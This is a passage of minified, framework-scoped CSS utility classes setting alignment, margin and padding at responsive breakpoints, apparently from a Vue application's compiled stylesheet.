!important}.align-self-xl-end[data-v-47db75aa]{align-self:flex-end !important}.align-self-xl-center[data-v-47db75aa]{align-self:center !important}.align-self-xl-baseline[data-v-47db75aa]{align-self:baseline !important}.align-self-xl-stretch[data-v-47db75aa]{align-self:stretch !important}}.m-0[data-v-47db75aa]{margin:0 !important}.mt-0[data-v-47db75aa],.my-0[data-v-47db75aa]{margin-top:0 !important}.mr-0[data-v-47db75aa],.mx-0[data-v-47db75aa]{margin-right:0 !important}.mb-0[data-v-47db75aa],.my-0[data-v-47db75aa]{margin-bottom:0 !important}.ml-0[data-v-47db75aa],.mx-0[data-v-47db75aa]{margin-left:0 !important}.m-1[data-v-47db75aa]{margin:.25rem !important}.mt-1[data-v-47db75aa],.my-1[data-v-47db75aa]{margin-top:.25rem !important}.mr-1[data-v-47db75aa],.mx-1[data-v-47db75aa]{margin-right:.25rem !important}.mb-1[data-v-47db75aa],.my-1[data-v-47db75aa]{margin-bottom:.25rem !important}.ml-1[data-v-47db75aa],.mx-1[data-v-47db75aa]{margin-left:.25rem !important}.m-2[data-v-47db75aa]{margin:.5rem !important}.mt-2[data-v-47db75aa],.my-2[data-v-47db75aa]{margin-top:.5rem !important}.mr-2[data-v-47db75aa],.mx-2[data-v-47db75aa]{margin-right:.5rem !important}.mb-2[data-v-47db75aa],.my-2[data-v-47db75aa]{margin-bottom:.5rem !important}.ml-2[data-v-47db75aa],.mx-2[data-v-47db75aa]{margin-left:.5rem !important}.m-3[data-v-47db75aa]{margin:1rem !important}.mt-3[data-v-47db75aa],.my-3[data-v-47db75aa]{margin-top:1rem !important}.mr-3[data-v-47db75aa],.mx-3[data-v-47db75aa]{margin-right:1rem !important}.mb-3[data-v-47db75aa],.my-3[data-v-47db75aa]{margin-bottom:1rem !important}.ml-3[data-v-47db75aa],.mx-3[data-v-47db75aa]{margin-left:1rem !important}.m-4[data-v-47db75aa]{margin:1.5rem !important}.mt-4[data-v-47db75aa],.my-4[data-v-47db75aa]{margin-top:1.5rem !important}.mr-4[data-v-47db75aa],.mx-4[data-v-47db75aa]{margin-right:1.5rem !important}.mb-4[data-v-47db75aa],.my-4[data-v-47db75aa]{margin-bottom:1.5rem !important}.ml-4[data-v-47db75aa],.mx-4[data-v-47db75aa]{margin-left:1.5rem !important}.m-5[data-v-47db75aa]{margin:3rem !important}.mt-5[data-v-47db75aa],.my-5[data-v-47db75aa]{margin-top:3rem !important}.mr-5[data-v-47db75aa],.mx-5[data-v-47db75aa]{margin-right:3rem !important}.mb-5[data-v-47db75aa],.my-5[data-v-47db75aa]{margin-bottom:3rem !important}.ml-5[data-v-47db75aa],.mx-5[data-v-47db75aa]{margin-left:3rem !important}.p-0[data-v-47db75aa]{padding:0 !important}.pt-0[data-v-47db75aa],.py-0[data-v-47db75aa]{padding-top:0 !important}.pr-0[data-v-47db75aa],.px-0[data-v-47db75aa]{padding-right:0 !important}.pb-0[data-v-47db75aa],.py-0[data-v-47db75aa]{padding-bottom:0 !important}.pl-0[data-v-47db75aa],.px-0[data-v-47db75aa]{padding-left:0 !important}.p-1[data-v-47db75aa]{padding:.25rem !important}.pt-1[data-v-47db75aa],.py-1[data-v-47db75aa]{padding-top:.25rem !important}.pr-1[data-v-47db75aa],.px-1[data-v-47db75aa]{padding-right:.25rem !important}.pb-1[data-v-47db75aa],.py-1[data-v-47db75aa]{padding-bottom:.25rem !important}.pl-1[data-v-47db75aa],.px-1[data-v-47db75aa]{padding-left:.25rem !important}.p-2[data-v-47db75aa]{padding:.5rem !important}.pt-2[data-v-47db75aa],.py-2[data-v-47db75aa]{padding-top:.5rem !important}.pr-2[data-v-47db75aa],.px-2[data-v-47db75aa]{padding-right:.5rem !important}.pb-2[data-v-47db75aa],.py-2[data-v-47db75aa]{padding-bottom:.5rem !important}.pl-2[data-v-47db75aa],.px-2[data-v-47db75aa]{padding-left:.5rem !important}.p-3[data-v-47db75aa]{padding:1rem !important}.pt-3[data-v-47db75aa],.py-3[data-v-47db75aa]{padding-top:1rem !important}.pr-3[data-v-47db75aa],.px-3[data-v-47db75aa]{padding-right:1rem !important}.pb-3[data-v-47db75aa],.py-3[data-v-47db75aa]{padding-bottom:1rem !important}.pl-3[data-v-47db75aa],.px-3[data-v-47db75aa]{padding-left:1rem !important}.p-4[data-v-47db75aa]{padding:1.5rem !important}.pt-4[data-v-47db75aa],.py-4[data-v-47db75aa]{padding-top:1.5rem !important}.pr-4[data-v-47db75aa],.px-4[data-v-47db75aa]{padding-right:1.5rem !important}.pb-4[data-v-47db75aa],.py-4[data-v-47db75aa]{padding-bottom:1.5rem !important}.pl-4[data-v-47db75aa],.px-4[data-v-47db75aa]{padding-left:1.5rem !important}.p-5[data-v-47db75aa]{padding:3rem !important}.pt-5[data-v-47db75aa],.py-5[data-v-47db75aa]{padding-top:3rem !important}.pr-5[data-v-47db75aa],.px-5[data-v-47db75aa]{padding-right:3rem !important}.pb-5[data-v-47db75aa],.py-5[data-v-47db75aa]{padding-bottom:3rem !important}.pl-5[data-v-47db75aa],.px-5[data-v-47db75aa]{padding-left:3rem !important}.m-n1[data-v-47db75aa]{margin:-.25rem !important}.mt-n1[data-v-47db75aa],.my-n1[data-v-47db75aa]{margin-top:-.25rem !important}.mr-n1[data-v-47db75aa],.mx-n1[data-v-47db75aa]{margin-right:-.25rem !important}.mb-n1[data-v-47db75aa],.my-n1[data-v-47db75aa]{margin-bottom:-.25rem !important}.ml-n1[data-v-47db75aa],.mx-n1[data-v-47db75aa]{margin-left:-.25rem !important}.m-n2[data-v-47db75aa]{margin:-.5rem !important}.mt-n2[data-v-47db75aa],.my-n2[data-v-47db75aa]{margin-top:-.5rem !important}.mr-n2[data-v-47db75aa],.mx-n2[data-v-47db75aa]{margin-right:-.5rem !important}.mb-n2[data-v-47db75aa],.my-n2[data-v-47db75aa]{margin-bottom:-.5rem !important}.ml-n2[data-v-47db75aa],.mx-n2[data-v-47db75aa]{margin-left:-.5rem !important}.m-n3[data-v-47db75aa]{margin:-1rem !important}.mt-n3[data-v-47db75aa],.my-n3[data-v-47db75aa]{margin-top:-1rem !important}.mr-n3[data-v-47db75aa],.mx-n3[data-v-47db75aa]{margin-right:-1rem !important}.mb-n3[data-v-47db75aa],.my-n3[data-v-47db75aa]{margin-bottom:-1rem !important}.ml-n3[data-v-47db75aa],.mx-n3[data-v-47db75aa]{margin-left:-1rem !important}.m-n4[data-v-47db75aa]{margin:-1.5rem !important}.mt-n4[data-v-47db75aa],.my-n4[data-v-47db75aa]{margin-top:-1.5rem !important}.mr-n4[data-v-47db75aa],.mx-n4[data-v-47db75aa]{margin-right:-1.5rem !important}.mb-n4[data-v-47db75aa],.my-n4[data-v-47db75aa]{margin-bottom:-1.5rem !important}.ml-n4[data-v-47db75aa],.mx-n4[data-v-47db75aa]{margin-left:-1.5rem !important}.m-n5[data-v-47db75aa]{margin:-3rem !important}.mt-n5[data-v-47db75aa],.my-n5[data-v-47db75aa]{margin-top:-3rem !important}.mr-n5[data-v-47db75aa],.mx-n5[data-v-47db75aa]{margin-right:-3rem !important}.mb-n5[data-v-47db75aa],.my-n5[data-v-47db75aa]{margin-bottom:-3rem !important}.ml-n5[data-v-47db75aa],.mx-n5[data-v-47db75aa]{margin-left:-3rem !important}.m-auto[data-v-47db75aa]{margin:auto !important}.mt-auto[data-v-47db75aa],.my-auto[data-v-47db75aa]{margin-top:auto !important}.mr-auto[data-v-47db75aa],.mx-auto[data-v-47db75aa]{margin-right:auto !important}.mb-auto[data-v-47db75aa],.my-auto[data-v-47db75aa]{margin-bottom:auto !important}.ml-auto[data-v-47db75aa],.mx-auto[data-v-47db75aa]{margin-left:auto !important}@media (min-width: 576px){.m-sm-0[data-v-47db75aa]{margin:0 !important}.mt-sm-0[data-v-47db75aa],.my-sm-0[data-v-47db75aa]{margin-top:0 !important}.mr-sm-0[data-v-47db75aa],.mx-sm-0[data-v-47db75aa]{margin-right:0 !important}.mb-sm-0[data-v-47db75aa],.my-sm-0[data-v-47db75aa]{margin-bottom:0 !important}.ml-sm-0[data-v-47db75aa],.mx-sm-0[data-v-47db75aa]{margin-left:0 !important}.m-sm-1[data-v-47db75aa]{margin:.25rem !important}.mt-sm-1[data-v-47db75aa],.my-sm-1[data-v-47db75aa]{margin-top:.25rem !important}.mr-sm-1[data-v-47db75aa],.mx-sm-1[data-v-47db75aa]{margin-right:.25rem !important}.mb-sm-1[data-v-47db75aa],.my-sm-1[data-v-47db75aa]{margin-bottom:.25rem !important}.ml-sm-1[data-v-47db75aa],.mx-sm-1[data-v-47db75aa]{margin-left:.25rem !important}.m-sm-2[data-v-47db75aa]{margin:.5rem !important}.mt-sm-2[data-v-47db75aa],.my-sm-2[data-v-47db75aa]{margin-top:.5rem !important}.mr-sm-2[data-v-47db75aa],.mx-sm-2[data-v-47db75aa]{margin-right:.5rem !important}.mb-sm-2[data-v-47db75aa],.my-sm-2[data-v-47db75aa]{margin-bottom:.5rem !important}.ml-sm-2[data-v-47db75aa],.mx-sm-2[data-v-47db75aa]{margin-left:.5rem !important}.m-sm-3[data-v-47db75aa]{margin:1rem !important}.mt-sm-3[data-v-47db75aa],.my-sm-3[data-v-47db75aa]{margin-top:1rem !important}.mr-sm-3[data-v-47db75aa],.mx-sm-3[data-v-47db75aa]{margin-right:1rem !important}.mb-sm-3[data-v-47db75aa],.my-sm-3[data-v-47db75aa]{margin-bottom:1rem !important}.ml-sm-3[data-v-47db75aa],.mx-sm-3[data-v-47db75aa]{margin-left:1rem !important}.m-sm-4[data-v-47db75aa]{margin:1.5rem !important}.mt-sm-4[data-v-47db75aa],.my-sm-4[data-v-47db75aa]{margin-top:1.5rem !important}.mr-sm-4[data-v-47db75aa],.mx-sm-4[data-v-47db75aa]{margin-right:1.5rem !important}.mb-sm-4[data-v-47db75aa],.my-sm-4[data-v-47db75aa]{margin-bottom:1.5rem !important}.ml-sm-4[data-v-47db75aa],.mx-sm-4[data-v-47db75aa]{margin-left:1.5rem !important}.m-sm-5[data-v-47db75aa]{margin:3rem !important}.mt-sm-5[data-v-47db75aa],.my-sm-5[data-v-47db75aa]{margin-top:3rem !important}.mr-sm-5[data-v-47db75aa],.mx-sm-5[data-v-47db75aa]{margin-right:3rem !important}.mb-sm-5[data-v-47db75aa],.my-sm-5[data-v-47db75aa]{margin-bottom:3rem !important}.ml-sm-5[data-v-47db75aa],.mx-sm-5[data-v-47db75aa]{margin-left:3rem !important}.p-sm-0[data-v-47db75aa]{padding:0 !important}.pt-sm-0[data-v-47db75aa],.py-sm-0[data-v-47db75aa]{padding-top:0 !important}.pr-sm-0[data-v-47db75aa],.px-sm-0[data-v-47db75aa]{padding-right:0 !important}.pb-sm-0[data-v-47db75aa],.py-sm-0[data-v-47db75aa]{padding-bottom:0 !important}.pl-sm-0[data-v-47db75aa],.px-sm-0[data-v-47db75aa]{padding-left:0 !important}.p-sm-1[data-v-47db75aa]{padding:.25rem !important}.pt-sm-1[data-v-47db75aa],.py-sm-1[data-v-47db75aa]{padding-top:.25rem !important}.pr-sm-1[data-v-47db75aa],.px-sm-1[data-v-47db75aa]{padding-right:.25rem !important}.pb-sm-1[data-v-47db75aa],.py-sm-1[data-v-47db75aa]{padding-bottom:.25rem !important}.pl-sm-1[data-v-47db75aa],.px-sm-1[data-v-47db75aa]{padding-left:.25rem !important}.p-sm-2[data-v-47db75aa]{padding:.5rem !important}.pt-sm-2[data-v-47db75aa],.py-sm-2[data-v-47db75aa]{padding-top:.5rem !important}.pr-sm-2[data-v-47db75aa],.px-sm-2[data-v-47db75aa]{padding-right:.5rem !important}.pb-sm-2[data-v-47db75aa],.py-sm-2[data-v-47db75aa]{padding-bottom:.5rem !important}.pl-sm-2[data-v-47db75aa],.px-sm-2[data-v-47db75aa]{padding-left:.5rem !important}.p-sm-3[data-v-47db75aa]{padding:1rem !important}.pt-sm-3[data-v-47db75aa],.py-sm-3[data-v-47db75aa]{padding-top:1rem !important}.pr-sm-3[data-v-47db75aa],.px-sm-3[data-v-47db75aa]{padding-right:1rem !important}.pb-sm-3[data-v-47db75aa],.py-sm-3[data-v-47db75aa]{padding-bottom:1rem !important}.pl-sm-3[data-v-47db75aa],.px-sm-3[data-v-47db75aa]{padding-left:1rem !important}.p-sm-4[data-v-47db75aa]{padding:1.5rem !important}.pt-sm-4[data-v-47db75aa],.py-sm-4[data-v-47db75aa]{padding-top:1.5rem !important}.pr-sm-4[data-v-47db75aa],.px-sm-4[data-v-47db75aa]{padding-right:1.5rem !important}.pb-sm-4[data-v-47db75aa],.py-sm-4[data-v-47db75aa]{padding-bottom:1.5rem !important}.pl-sm-4[data-v-47db75aa],.px-sm-4[data-v-47db75aa]{padding-left:1.5rem !important}.p-sm-5[data-v-47db75aa]{padding:3rem !important}.pt-sm-5[data-v-47db75aa],.py-sm-5[data-v-47db75aa]{padding-top:3rem !important}.pr-sm-5[data-v-47db75aa],.px-sm-5[data-v-47db75aa]{padding-right:3rem !important}.pb-sm-5[data-v-47db75aa],.py-sm-5[data-v-47db75aa]{padding-bottom:3rem !important}.pl-sm-5[data-v-47db75aa],.px-sm-5[data-v-47db75aa]{padding-left:3rem !important}.m-sm-n1[data-v-47db75aa]{margin:-.25rem !important}.mt-sm-n1[data-v-47db75aa],.my-sm-n1[data-v-47db75aa]{margin-top:-.25rem !important}.mr-sm-n1[data-v-47db75aa],.mx-sm-n1[data-v-47db75aa]{margin-right:-.25rem !important}.mb-sm-n1[data-v-47db75aa],.my-sm-n1[data-v-47db75aa]{margin-bottom:-.25rem !important}.ml-sm-n1[data-v-47db75aa],.mx-sm-n1[data-v-47db75aa]{margin-left:-.25rem !important}.m-sm-n2[data-v-47db75aa]{margin:-.5rem !important}.mt-sm-n2[data-v-47db75aa],.my-sm-n2[data-v-47db75aa]{margin-top:-.5rem !important}.mr-sm-n2[data-v-47db75aa],.mx-sm-n2[data-v-47db75aa]{margin-right:-.5rem !important}.mb-sm-n2[data-v-47db75aa],.my-sm-n2[data-v-47db75aa]{margin-bottom:-.5rem !important}.ml-sm-n2[data-v-47db75aa],.mx-sm-n2[data-v-47db75aa]{margin-left:-.5rem !important}.m-sm-n3[data-v-47db75aa]{margin:-1rem !important}.mt-sm-n3[data-v-47db75aa],.my-sm-n3[data-v-47db75aa]{margin-top:-1rem !important}.mr-sm-n3[data-v-47db75aa],.mx-sm-n3[data-v-47db75aa]{margin-right:-1rem !important}.mb-sm-n3[data-v-47db75aa],.my-sm-n3[data-v-47db75aa]{margin-bottom:-1rem !important}.ml-sm-n3[data-v-47db75aa],.mx-sm-n3[data-v-47db75aa]{margin-left:-1rem !important}.m-sm-n4[data-v-47db75aa]{margin:-1.5rem !important}.mt-sm-n4[data-v-47db75aa],.my-sm-n4[data-v-47db75aa]{margin-top:-1.5rem !important}.mr-sm-n4[data-v-47db75aa],.mx-sm-n4[data-v-47db75aa]{margin-right:-1.5rem !important}.mb-sm-n4[data-v-47db75aa],.my-sm-n4[data-v-47db75aa]{margin-bottom:-1.5rem !important}.ml-sm-n4[data-v-47db75aa],.mx-sm-n4[data-v-47db75aa]{margin-left:-1.5rem !important}.m-sm-n5[data-v-47db75aa]{margin:-3rem !important}.mt-sm-n5[data-v-47db75aa],.my-sm-n5[data-v-47db75aa]{margin-top:-3rem !important}.mr-sm-n5[data-v-47db75aa],.mx-sm-n5[data-v-47db75aa]{margin-right:-3rem !important}.mb-sm-n5[data-v-47db75aa],.my-sm-n5[data-v-47db75aa]{margin-bottom:-3rem !important}.ml-sm-n5[data-v-47db75aa],.mx-sm-n5[data-v-47db75aa]{margin-left:-3rem !important}.m-sm-auto[data-v-47db75aa]{margin:auto !important}.mt-sm-auto[data-v-47db75aa],.my-sm-auto[data-v-47db75aa]{margin-top:auto !important}.mr-sm-auto[data-v-47db75aa],.mx-sm-auto[data-v-47db75aa]{margin-right:auto !important}.mb-sm-auto[data-v-47db75aa],.my-sm-auto[data-v-47db75aa]{margin-bottom:auto !important}.ml-sm-auto[data-v-47db75aa],.mx-sm-auto[data-v-47db75aa]{margin-left:auto !important}}@media (min-width: 768px){.m-md-0[data-v-47db75aa]{margin:0 !important}.mt-md-0[data-v-47db75aa],.my-md-0[data-v-47db75aa]{margin-top:0 !important}.mr-md-0[data-v-47db75aa],.mx-md-0[data-v-47db75aa]{margin-right:0 !important}.mb-md-0[data-v-47db75aa],.my-md-0[data-v-47db75aa]{margin-bottom:0 !important}.ml-md-0[data-v-47db75aa],.mx-md-0[data-v-47db75aa]{margin-left:0 !important}.m-md-1[data-v-47db75aa]{margin:.25rem !important}.mt-md-1[data-v-47db75aa],.my-md-1[data-v-47db75aa]{margin-top:.25rem !important}.mr-md-1[data-v-47db75aa],.mx-md-1[data-v-47db75aa]{margin-right:.25rem !important}.mb-md-1[data-v-47db75aa],.my-md-1[data-v-47db75aa]{margin-bottom:.25rem !important}.ml-md-1[data-v-47db75aa],.mx-md-1[data-v-47db75aa]{margin-left:.25rem !important}.m-md-2[data-v-47db75aa]{margin:.5rem !important}.mt-md-2[data-v-47db75aa],.my-md-2[data-v-47db75aa]{margin-top:.5rem !important}.mr-md-2[data-v-47db75aa],.mx-md-2[data-v-47db75aa]{margin-right:.5rem !important}.mb-md-2[data-v-47db75aa],.my-md-2[data-v-47db75aa]{margin-bottom:.5rem !important}.ml-md-2[data-v-47db75aa],.mx-md-2[data-v-47db75aa]{margin-left:.5rem !important}.m-md-3[data-v-47db75aa]{margin:1rem !important}.mt-md-3[data-v-47db75aa],.my-md-3[data-v-47db75aa]{margin-top:1rem !important}.mr-md-3[data-v-47db75aa],.mx-md-3[data-v-47db75aa]{margin-right:1rem !important}.mb-md-3[data-v-47db75aa],.my-md-3[data-v-47db75aa]{margin-bottom:1rem !important}.ml-md-3[data-v-47db75aa],.mx-md-3[data-v-47db75aa]{margin-left:1rem !important}.m-md-4[data-v-47db75aa]{margin:1.5rem !important}.mt-md-4[data-v-47db75aa],.my-md-4[data-v-47db75aa]{margin-top:1.5rem !important}.mr-md-4[data-v-47db75aa],.mx-md-4[data-v-47db75aa]{margin-right:1.5rem !important}.mb-md-4[data-v-47db75aa],.my-md-4[data-v-47db75aa]{margin-bottom:1.5rem !important}.ml-md-4[data-v-47db75aa],.mx-md-4[data-v-47db75aa]{margin-left:1.5rem !important}.m-md-5[data-v-47db75aa]{margin:3rem !important}.mt-md-5[data-v-47db75aa],.my-md-5[data-v-47db75aa]{margin-top:3rem !important}.mr-md-5[data-v-47db75aa],.mx-md-5[data-v-47db75aa]{margin-right:3rem !important}.mb-md-5[data-v-47db75aa],.my-md-5[data-v-47db75aa]{margin-bottom:3rem !important}.ml-md-5[data-v-47db75aa],.mx-md-5[data-v-47db75aa]{margin-left:3rem !important}.p-md-0[data-v-47db75aa]{padding:0 !important}.pt-md-0[data-v-47db75aa],.py-md-0[data-v-47db75aa]{padding-top:0 !important}.pr-md-0[data-v-47db75aa],.px-md-0[data-v-47db75aa]{padding-right:0 !important}.pb-md-0[data-v-47db75aa],.py-md-0[data-v-47db75aa]{padding-bottom:0 !important}.pl-md-0[data-v-47db75aa],.px-md-0[data-v-47db75aa]{padding-left:0 !important}.p-md-1[data-v-47db75aa]{padding:.25rem !important}.pt-md-1[data-v-47db75aa],.py-md-1[data-v-47db75aa]{padding-top:.25rem !important}.pr-md-1[data-v-47db75aa],.px-md-1[data-v-47db75aa]{padding-right:.25rem !important}.pb-md-1[data-v-47db75aa],.py-md-1[data-v-47db75aa]{padding-bottom:.25rem !important}.pl-md-1[data-v-47db75aa],.px-md-1[data-v-47db75aa]{padding-left:.25rem !important}.p-md-2[data-v-47db75aa]{padding:.5rem !important}.pt-md-2[data-v-47db75aa],.py-md-2[data-v-47db75aa]{padding-top:.5rem !important}.pr-md-2[data-v-47db75aa],.px-md-2[data-v-47db75aa]{padding-right:.5rem !important}.pb-md-2[data-v-47db75aa],.py-md-2[data-v-47db75aa]{padding-bottom:.5rem !important}.pl-md-2[data-v-47db75aa],.px-md-2[data-v-47db75aa]{padding-left:.5rem !important}.p-md-3[data-v-47db75aa]{padding:1rem !important}.pt-md-3[data-v-47db75aa],.py-md-3[data-v-47db75aa]{padding-top:1rem !important}.pr-md-3[data-v-47db75aa],.px-md-3[data-v-47db75aa]{padding-right:1rem !important}.pb-md-3[data-v-47db75aa],.py-md-3[data-v-47db75aa]{padding-bottom:1rem !important}.pl-md-3[data-v-47db75aa],.px-md-3[data-v-47db75aa]{padding-left:1rem !important}.p-md-4[data-v-47db75aa]{padding:1.5rem !important}.pt-md-4[data-v-47db75aa],.py-md-4[data-v-47db75aa]{padding-top:1.5rem !important}.pr-md-4[data-v-47db75aa],.px-md-4[data-v-47db75aa]{padding-right:1.5rem !important}.pb-md-4[data-v-47db75aa],.py-md-4[data-v-47db75aa]{padding-bottom:1.5rem !important}.pl-md-4[data-v-47db75aa],.px-md-4[data-v-47db75aa]{padding-left:1.5rem !important}.p-md-5[data-v-47db75aa]{padding:3rem !important}.pt-md-5[data-v-47db75aa],.py-md-5[data-v-47db75aa]{padding-top:3rem !important}.pr-md-5[data-v-47db75aa],.px-md-5[data-v-47db75aa]{padding-right:3rem !important}.pb-md-5[data-v-47db75aa],.py-md-5[data-v-47db75aa]{padding-bottom:3rem !important}.pl-md-5[data-v-47db75aa],.px-md-5[data-v-47db75aa]{padding-left:3rem !important}.m-md-n1[data-v-47db75aa]{margin:-.25rem !important}.mt-md-n1[data-v-47db75aa],.my-md-n1[data-v-47db75aa]{margin-top:-.25rem !important}.mr-md-n1[data-v-47db75aa],.mx-md-n1[data-v-47db75aa]{margin-right:-.25rem !important}.mb-md-n1[data-v-47db75aa],.my-md-n1[data-v-47db75aa]{margin-bottom:-.25rem !important}.ml-md-n1[data-v-47db75aa],.mx-md-n1[data-v-47db75aa]{margin-left:-.25rem !important}.m-md-n2[data-v-47db75aa]{margin:-.5rem !important}.mt-md-n2[data-v-47db75aa],.my-md-n2[data-v-47db75aa]{margin-top:-.5rem !important}.mr-md-n2[data-v-47db75aa],.mx-md-n2[data-v-47db75aa]{margin-right:-.5rem !important}.mb-md-n2[data-v-47db75aa],.my-md-n2[data-v-47db75aa]{margin-bottom:-.5rem !important}.ml-md-n2[data-v-47db75aa],.mx-md-n2[data-v-47db75aa]{margin-left:-.5rem !important}.m-md-n3[data-v-47db75aa]{margin:-1rem !important}.mt-md-n3[data-v-47db75aa],.my-md-n3[data-v-47db75aa]{margin-top:-1rem !important}.mr-md-n3[data-v-47db75aa],.mx-md-n3[data-v-47db75aa]{margin-right:-1rem !important}.mb-md-n3[data-v-47db75aa],.my-md-n3[data-v-47db75aa]{margin-bottom:-1rem !important}.ml-md-n3[data-v-47db75aa],.mx-md-n3[data-v-47db75aa]{margin-left:-1rem !important}.m-md-n4[data-v-47db75aa]{margin:-1.5rem !important}.mt-md-n4[data-v-47db75aa],.my-md-n4[data-v-47db75aa]{margin-top:-1.5rem !important}.mr-md-n4[data-v-47db75aa],.mx-md-n4[data-v-47db75aa]{margin-right:-1.5rem !important}.mb-md-n4[data-v-47db75aa],.my-md-n4[data-v-47db75aa]{margin-bottom:-1.5rem !important}.ml-md-n4[data-v-47db75aa],.mx-md-n4[data-v-47db75aa]{margin-left:-1.5rem !important}.m-md-n5[data-v-47db75aa]{margin:-3rem !important}.mt-md-n5[data-v-47db75aa],.my-md-n5[data-v-47db75aa]{margin-top:-3rem !important}.mr-md-n5[data-v-47db75aa],.mx-md-n5[data-v-47db75aa]{margin-right:-3rem !important}.mb-md-n5[data-v-47db75aa],.my-md-n5[data-v-47db75aa]{margin-bottom:-3rem !important}.ml-md-n5[data-v-47db75aa],.mx-md-n5[data-v-47db75aa]{margin-left:-3rem !important}.m-md-auto[data-v-47db75aa]{margin:auto !important}.mt-md-auto[data-v-47db75aa],.my-md-auto[data-v-47db75aa]{margin-top:auto !important}.mr-md-auto[data-v-47db75aa],.mx-md-auto[data-v-47db75aa]{margin-right:auto !important}.mb-md-auto[data-v-47db75aa],.my-md-auto[data-v-47db75aa]{margin-bottom:auto !important}.ml-md-auto[data-v-47db75aa],.mx-md-auto[data-v-47db75aa]{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0[data-v-47db75aa]{margin:0 !important}.mt-lg-0[data-v-47db75aa],.my-lg-0[data-v-47db75aa]{margin-top:0 !important}.mr-lg-0[data-v-47db75aa],.mx-lg-0[data-v-47db75aa]{margin-right:0 !important}.mb-lg-0[data-v-47db75aa],.my-lg-0[data-v-47db75aa]{margin-bottom:0 !important}.ml-lg-0[data-v-47db75aa],.mx-lg-0[data-v-47db75aa]{margin-left:0 !important}.m-lg-1[data-v-47db75aa]{margin:.25rem !important}.mt-lg-1[data-v-47db75aa],.my-lg-1[data-v-47db75aa]{margin-top:.25rem !important}.mr-lg-1[data-v-47db75aa],.mx-lg-1[data-v-47db75aa]{margin-right:.25rem !important}.mb-lg-1[data-v-47db75aa],.my-lg-1[data-v-47db75aa]{margin-bottom:.25rem !important}.ml-lg-1[data-v-47db75aa],.mx-lg-1[data-v-47db75aa]{margin-left:.25rem !important}.m-lg-2[data-v-47db75aa]{margin:.5rem !important}.mt-lg-2[data-v-47db75aa],.my-lg-2[data-v-47db75aa]{margin-top:.5rem !important}.mr-lg-2[data-v-47db75aa],.mx-lg-2[data-v-47db75aa]{margin-right:.5rem !important}.mb-lg-2[data-v-47db75aa],.my-lg-2[data-v-47db75aa]{margin-bottom:.5rem !important}.ml-lg-2[data-v-47db75aa],.mx-lg-2[data-v-47db75aa]{margin-left:.5rem !important}.m-lg-3[data-v-47db75aa]{margin:1rem !important}.mt-lg-3[data-v-47db75aa],.my-lg-3[data-v-47db75aa]{margin-top:1rem !important}.mr-lg-3[data-v-47db75aa],.mx-lg-3[data-v-47db75aa]{margin-right:1rem !important}.mb-lg-3[data-v-47db75aa],.my-lg-3[data-v-47db75aa]{margin-bottom:1rem !important}.ml-lg-3[data-v-47db75aa],.mx-lg-3[data-v-47db75aa]{margin-left:1rem !important}.m-lg-4[data-v-47db75aa]{margin:1.5rem !important}.mt-lg-4[data-v-47db75aa],.my-lg-4[data-v-47db75aa]{margin-top:1.5rem !important}.mr-lg-4[data-v-47db75aa],.mx-lg-4[data-v-47db75aa]{margin-right:1.5rem !important}.mb-lg-4[data-v-47db75aa],.my-lg-4[data-v-47db75aa]{margin-bottom:1.5rem !important}.ml-lg-4[data-v-47db75aa],.mx-lg-4[data-v-47db75aa]{margin-left:1.5rem !important}.m-lg-5[data-v-47db75aa]{margin:3rem !important}.mt-lg-5[data-v-47db75aa],.my-lg-5[data-v-47db75aa]{margin-top:3rem !important}.mr-lg-5[data-v-47db75aa],.mx-lg-5[data-v-47db75aa]{margin-right:3rem !important}.mb-lg-5[data-v-47db75aa],.my-lg-5[data-v-47db75aa]{margin-bottom:3rem !important}.ml-lg-5[data-v-47db75aa],.mx-lg-5[data-v-47db75aa]{margin-left:3rem !important}.p-lg-0[data-v-47db75aa]{padding:0 !important}.pt-lg-0[data-v-47db75aa],.py-lg-0[data-v-47db75aa]{padding-top:0 !important}.pr-lg-0[data-v-47db75aa],.px-lg-0[data-v-47db75aa]{padding-right:0 !important}.pb-lg-0[data-v-47db75aa],.py-lg-0[data-v-47db75aa]{padding-bottom:0 !important}.pl-lg-0[data-v-47db75aa],.px-lg-0[data-v-47db75aa]{padding-left:0 !important}.p-lg-1[data-v-47db75aa]{padding:.25rem !important}.pt-lg-1[data-v-47db75aa],.py-lg-1[data-v-47db75aa]{padding-top:.25rem !important}.pr-lg-1[data-v-47db75aa],.px-lg-1[data-v-47db75aa]{padding-right:.25rem !important}.pb-lg-1[data-v-47db75aa],.py-lg-1[data-v-47db75aa]{padding-bottom:.25rem !important}.pl-lg-1[data-v-47db75aa],.px-lg-1[data-v-47db75aa]{padding-left:.25rem !important}.p-lg-2[data-v-47db75aa]{padding:.5rem !important}.pt-lg-2[data-v-47db75aa],.py-lg-2[data-v-47db75aa]{padding-top:.5rem !important}.pr-lg-2[data-v-47db75aa],.px-lg-2[data-v-47db75aa]{padding-right:.5rem !important}.pb-lg-2[data-v-47db75aa],.py-lg-2[data-v-47db75aa]{padding-bottom:.5rem !important}.pl-lg-2[data-v-47db75aa],.px-lg-2[data-v-47db75aa]{padding-left:.5rem !important}.p-lg-3[data-v-47db75aa]{padding:1rem !important}.pt-lg-3[data-v-47db75aa],.py-lg-3[data-v-47db75aa]{padding-top:1rem !important}.pr-lg-3[data-v-47db75aa],.px-lg-3[data-v-47db75aa]{padding-right:1rem !important}.pb-lg-3[data-v-47db75aa],.py-lg-3[data-v-47db75aa]{padding-bottom:1rem !important}.pl-lg-3[data-v-47db75aa],.px-lg-3[data-v-47db75aa]{padding-left:1rem !important}.p-lg-4[data-v-47db75aa]{padding:1.5rem !important}.pt-lg-4[data-v-47db75aa],.py-lg-4[data-v-47db75aa]{padding-top:1.5rem !important}.pr-lg-4[data-v-47db75aa],.px-lg-4[data-v-47db75aa]{padding-right:1.5rem !important}.pb-lg-4[data-v-47db75aa],.py-lg-4[data-v-47db75aa]{padding-bottom:1.5rem !important}.pl-lg-4[data-v-47db75aa],.px-lg-4[data-v-47db75aa]{padding-left:1.5rem !important}.p-lg-5[data-v-47db75aa]{padding:3rem !important}.pt-lg-5[data-v-47db75aa],.py-lg-5[data-v-47db75aa]{padding-top:3rem !important}.pr-lg-5[data-v-47db75aa],.px-lg-5[data-v-47db75aa]{padding-right:3rem !important}.pb-lg-5[data-v-47db75aa],.py-lg-5[data-v-47db75aa]{padding-bottom:3rem !important}.pl-lg-5[data-v-47db75aa],.px-lg-5[data-v-47db75aa]{padding-left:3rem !important}.m-lg-n1[data-v-47db75aa]{margin:-.25rem 